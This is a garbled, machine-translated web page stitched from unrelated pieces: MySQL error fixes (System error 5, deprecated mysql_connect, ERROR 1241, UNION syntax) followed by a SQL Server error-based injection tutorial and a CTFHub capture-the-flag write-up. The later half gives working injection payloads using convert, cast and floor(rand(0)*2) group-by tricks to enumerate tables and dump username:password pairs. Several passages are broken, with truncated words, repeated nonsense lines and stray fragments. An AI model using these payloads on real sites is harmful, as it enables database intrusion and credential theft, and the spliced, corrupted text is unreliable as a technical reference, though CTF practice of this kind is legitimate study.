
Reason: Running identity level is low
Solution: Run the command prompt window as an administrator, type Net Start MySQL again, and it runs successfully.


On the command line, when starting the MySQL service with the “Net Start MySQL” command, it says “System error 5 has occurred. Access denied.”

lution:
a> administrator to run the CMD program (command prompt). Search box enter CMD, find “command prompt” program, right click “run as an administrator”!
A long time ago in their own Tencent cloud server to take a Discuz forum to play, the results today accidentally opened and found the wrong report!

Problem description
I just started to learn PHP, and the system environment is Ubuntu+PHP7.0+Mysql5.7+Apache2.
running a database connection test sample error:
[client 127.0.0.1:37496] PHP Fatal error: Uncaught Error: Call to undefined function mysql_connect() in /var/www/html/test.php:2\nStack trace:\n#0 {main}\n thrown in /var/www/html/test.php on line 2The sample code is:
<?PHP
$conn=mysql_connect("localhost","root","root");
if($conn){
echo"ok";
}else{
echo"error";
}
?>The solution
The mysql_connect() function has been deprecated since PHP5.0. In PHP 7.0 it has been deprecated and replaced with this function:
mysqli_connect();Usage is:
$con=mysqli_connect("localhost","my_user","my_password","my_db");
The description of the official connection: http://php.net/manual/en/function.mysqli-connect.php
the correct test code:
<?PHP
$conn=mysqli_connect("localhost","root","root");
if($conn){
echo"ok";
}else{
echo"error";
}
?>conclusion
select @@sql_modeRemove the only_full_group_by item from the value found and add the other items to the my.ini configuration file
sql-mode=STRICT_TRANS_TABLES,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTIONConfiguration items in my.ini:

3. Do not modify any configuration files, but add any_value() to fields that do not need to be grouped
SELECT any_value(id),value FROM role group by value;
1. An error
ERROR 1241 (21000): Operand should contain 1 column(s)
2. The reason for the error
This statement occurs mostly because the result set of a SELECT is wrapped in (). ()code> s>t
select
pit_key
,employee_code
,department_id
,value_date
from pit_employee_department ped
where ped.employee_code = 'GSCQ3349'
and ped.value_date < date_format(date_sub(curdate(), interval day(curdate()) - 1 day),'%Y%m%d')
and ped.pit_key not in
( select
pit_key
,value_date
from pit_employee_department ped_1
inner join
(
select
max(value_date) as max_date
from pit_employee_department ped
where ped.value_date <= date_format(date_sub( date_sub(curdate(), interval day(curdate()) - 1 day),interval 1 month),'%Y%m%d')
and employee_code = 'GSSH0039'
)ped_2
on ped_1.value_date < ped_2.max_date
and ped_1.employee_code = 'GSSH0039'
);
pit_key not in (...) pit_keyd v>_date pit_key not in (...) , field inconsistency causes error.
3. Solutions
Make changes for different reasons.
ERROR 2003 (HY000): Can’t connect to MySQL server on ‘localhost’ (10061)
:

,
2,

2,



3, if not found in [2] The Mysql service need to manually install Mysql service, install command to mysqld – install, due to The Mysql service has been installed in this machine, so there are The following prompt service already exists!
The SQL UNION operator
The UNION operator is used to combine the result sets of two or more SELECT statements.
Note that the SELECT statement within the UNION must have the same number of columns. Columns must also have similar data types. Also, the order of the columns in each SELECT statement must be the same.
The UNION SQL grammar
SELECT column_name(s) FROM table_name1
UNION
SELECT column_name(s) FROM table_name2
Note: By default, the UNION operator picks a different value. If duplicate values are allowed, use UNION ALL.
SQL UNION ALL syntax
SELECT column_name(s) FROM table_name1
UNION ALL
SELECT column_name(s) FROM table_name2
Also, the column name in the UNION result set is always equal to the column name in the first SELECT statement in the UNION.
Error reporting and resolution
When using the UNION operator, the following error can easily be reported:
Parse error: org. Apache. Hadoop. Hive. Ql. Parse. ParseException: line 5-0 always recognize input near “and” (” and “the UNION, ‘ ‘SELECT’ set in the operator
Simplify the code used as follows:
SELECT
device_id
FROM
tableA
UNION
(SELECT
device_id
FROM
tableB as a1
INNER JOIN tableC as a2
on a1.device_id = a2.device_id
)
This is mainly because the UNION operator can only join fields to fields, but not fields to tables or tables, even if the number of fields and their names and formats are the same.
Therefore, you can’t have parentheses around the UNION operator, because it’s easy for SQL to determine that this is a subquery/table and therefore to report an error when joining
The solution

id=1' and 1=(select top 1 table_name from information_schema.tables)--+
Note that since the = sign precedes the parentheses and the SELECT statement produces more than one result, you need to combine the top statement to limit the result of the query to one, display the result to the Web page by error, and then use the top n statement to query the following table names.
You can also use the FOR XML PATH and the QUOTENAME statement to display the result as a single line to construct the SQL statement:
select quotename(table_name) from information_schema.tables for xml path('')
Select * from user where user = ‘user’;
select quotename(column_name) from information_schema.columns where table_name='users' for xml path('')
Select * from user where user name = ‘user’ and password = ‘user’;

select username,':',password,'|' from users for xml path('')
Usually, the page may not be able to display all the user names and passwords due to the number of characters displayed. Substring function can be used to display the query results in sections, starting from the first character and displaying 250 characters:
select substring((select username,':',password,'|' from users for xml path('')),1,250)SQL Server databases use the Substring function in the same way as MySQL does.
Select * from users where user = ‘users’;
Error injection based on convert and cast functions.
The convert function takes the time to define a datatype (format) in the form of:
convert(data_type(length),data_to_be_converted,style)Parameters to the convert function:
DATA_TYPE (LENGTH) : Indicates the defined data type, and LENGTH represents the optional length
Data_to_be_converted: time, that is, the value of the need to transform
Style: Represents the output format of the specified time/date
Convert function:

VARCHAR (20) represents the data type defined as VARCHAR with a length of 20, getdate is used to get the current time, 111 represents the time output in year/month/day (i.e. 2020/07/11) format.
An error occurs if the convert function converts the database name to an int (such as the SQL statement select convert (int, db_name(), 111)), and the name of the database is also exposed.
Error injection based on the convert function:
id=1' and 1=convert(int,db_name(),111) --+
For the above SQL statements, the convert function will be the second parameter db_name after () attempts to convert the result of the type int, but because the db_name () returns is nvarchar type, the result of the SQL server cannot converting nvarchar type specified int type, so the convert function will be an error prompt, at the same time will be the second parameter specifies the results of the query of SQL statement together with the error message came out
The cast function converts one data type to another. The cast function is a function that converts one data type to another.
cast(expression as data_type)CAST Parameter Description:
Expression: Any valid SQL Server expression
As: is used to split two parameters. The parameter before as (expression) is the data to be processed, and the parameter after as (data_type) is the data type to be converted
DATA_TYPE: Data types supplied by the target system, including BIGINT and SQL_VARLANT, cannot use user-defined data types
The cast function is used as follows:

SQL> convert 123456 to int;
The cast function converts the database name to an int, and the cast function reveals the database name security.

Error injection based on CAST function:
id=1' and 1=cast(host_name() as int) --+
SQL> select table names from sysobjects; select table names from sysobjects; select table names from sysobjects;
select quotename(name) from sysobjects where xtype='u' for xml path('')
SQL> select column name from column name;
select quotename(name) from syscolumns where id=(select id from sysobjects where name='users' and xtype='u') for xml path('')
SQL> select * from users where user = ‘user’;
select substring((select username,':',password,'|' from users for xml path('')),1,250)
In addition to displaying the username and password piecemeal using the Substring function, you can also display the username and password sequentially using the exclusion method.
CTFHUB reported an error injection
When the injection point does not echo the data of the database query, the information of the relevant database cannot be returned through the ordinary injection means. However, if the SQL code will report an error when the query is inputted, and the error is returned through mysql_error(), mysqli_error(), etc., then the possibility of reporting an error injection exists.
The principle of error injection is three functions: count(*),rand(),floor(), and group by.

1. Floor ()
. Rand () takes a random number from (0, 1), but if you give it an argument 0, that is, rand(0), and if you pass Floor (), that is: Floor (rand(0)*2), it is no longer random

select count(*),(concat(floor(rand(0)*2),0x26,(select database())))x from users group by x;
ah
![]()
 >
>
x is equal to the as x, set an alias
principle: group by query, first set up an empty table, used to temporarily store data,
began to query, group by x, sequence of 0 at the beginning, temporary does not exist just fill in the empty list, then select the rand (), value of 1, insert 1;
> select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘ Speaks
the above principle is not very clear, direct topic
An error was reported for injection-ctfhub
Flag
payload:
payload:
1 Union select count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;
 0x26:&
0x26:&
Payload :
There is more than one> chart. You have to check it one by one
1 Union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x

payload:

1 Union select count(*),concat((select column_name from information_schema.columns where table_schema='sqli' and table_name='flag' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
The  column name is yflag, which is exactly the same as the previous problem
column name is yflag, which is exactly the same as the previous problem
payload:
1 Union select count(*),concat((select flag from flag limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
Ahah get flag
error injection and other functions can be used, such as updateXML (), extractValue (), at first I use the updateXML function to do, the results can only get a part of the flag, thought it was truned, finally checked the next, found that the updateXML and extractValue can only break the maximum 32 bit value, and the MySQL version has requirements, mysql5 can be, the other did not try

First, if the primary key is not a required field, the primary key is not used
The second way is to remove the duplicate from the table and start the operation
Thanks for watching!